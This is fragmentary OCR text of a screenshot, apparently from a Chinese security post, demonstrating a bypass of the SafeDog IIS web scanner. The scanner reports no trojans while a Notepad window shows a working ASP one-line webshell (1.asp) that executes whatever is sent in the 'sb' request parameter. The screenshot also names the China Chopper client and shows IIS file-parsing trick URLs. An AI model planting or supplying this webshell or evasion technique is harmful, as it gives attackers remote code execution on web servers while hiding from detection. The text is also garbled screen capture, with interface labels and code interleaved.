 ings\Administrator\桌面\安全狗绕过测试
转到
1.asp
ASP 文件
1 KB
网站安全狗(IIS版) V3.1 正式版本
网马查杀
主动防御
.Net设置
流量保护
资源保护
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名
1.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看
<%
re= request("sb")
if re <>"" then
execute re
response.end
end if
%>
中国菜刀@20100928
http: /yjh.asa;....
http:/ /1.asp
http: /1.asp
www.wooyun.org